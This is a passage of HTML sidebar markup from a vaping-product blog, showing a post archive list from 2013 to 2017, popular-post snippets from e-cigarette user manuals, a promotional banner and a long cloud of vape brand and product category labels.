<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
